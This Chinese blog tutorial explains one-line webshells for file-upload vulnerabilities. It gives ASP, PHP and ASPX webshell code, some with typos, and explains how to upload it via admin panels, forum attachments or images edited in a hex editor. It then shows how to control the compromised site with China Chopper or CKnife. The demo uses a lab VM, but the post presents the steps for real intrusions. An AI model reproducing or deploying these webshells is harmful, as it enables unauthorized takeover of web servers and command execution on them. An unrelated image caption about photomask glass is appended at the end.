声明:为什么又写一篇关于一句话木马,对,我第一次没写明白,直写了一句话木马的简单制作,但是还是有很多同学真的看不懂,所以我今天改一下,这次精写!

上传漏洞-一句话木马

讲述内容:

- 一句话木马 木马使用技巧

- (中国菜刀、C32、CKnife)

简介:

- 一句话木马

一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终扮演着强大的作用





往目标网站中加入一句话木马,然后你就可以在本地通过中国菜刀chopper.exe即可获取和控制整个网站目录并可执行一些web账号所有权限的系统命令,进入后渗透阶段。但是发现百度上找到的菜刀都有后门,而且找了很久都没有找到可以用的菜刀,所以推荐两款更好的kali下的工具:webacoo、Weevely 和windows下的工具:CKnife java版本的中国菜刀。





接下来我将演示CKnife java版本的中国菜刀的使用方法,并进行讲解

本程序需要设置 JAVA运行环境

jdk32位 下载 http://www.uzzf.com/soft/395.html

jdk64位 下载 http://www.uzzf.com/soft/77216.html

CKnife java版本菜刀 下载 http://pan.baidu.com/s/1boyQTXH

使用

1.下载菜刀,打开Cknife.jar软件,选择用java打开

2.在上传一句话漏洞时,我们有两个方法

<1.已经有了网站后台的登录密码以及账号,登录网站后台后上传一句话木马文件>

<2.在一些网站如论坛等等用户可以上传附件>//这种方法成功率不高,很多网站对附件有限制

在这里我用虚拟机搭一个靶机,模拟网站服务器.

靶机IP地址为:192.168.138.131

3.模拟上传木马文件步骤到服务器

写法——



Asp一句话:<%eval request(“xxx”)%>

Php 一句话:<%php @eval($_POST[xxx]);?>

Aspx一句话:<%@ Page Languag=”xxx”%><%eval(Request.Item[“xxx”])%>

(然后保存为相应的文件格式并上传)//xxx是连接的密码,必须记住,重命名时不能有中文



4.找到我们上传木马的地址

如果是在真正的实战中我们怎么得到木马的地址呢??

我们可以在前端找到我们上传的附件,然后右击审查属性,就可以看到附件的地址。也可以在网站后台找到附件存储的位置

5.打开Cknife.jar软件

右键点击添加,输入上传的php文件地址,php文件密码,脚本类型选择PHP,字符编码GB2312,点击添加

6.右键文件管理就可以了

除了文件上传还有图片上传,把一句话漏洞加载到图片里面,通过文件上传的方式上传一句话木马//图片连接性不高,需要iis的解析漏洞,这个漏洞是很久以前的了,所以连接性不高

工具:C32反翻译软件

步骤:打开C32反翻译软件→将图片拖入软件里面(16进制模式)→在右面代码最下端写入一句话代码→另存为(后缀改为图片原本的后缀)

写代码是热爱,写到世界充满爱!

![[对抗训练]“中国菜刀”安装,20180222](https://images2018.cnblogs.com/blog/1409315/201805/1409315-20180527003102485-1143800464.png)

![2021年中国光掩模玻璃基板行业市场需求量分析:IC、FPD领域快速发展带动光掩模玻璃基板需求量不断增长[图]](https://img-blog.csdnimg.cn/img_convert/555419f7ad603ad877a8a0fbd34269f0.png)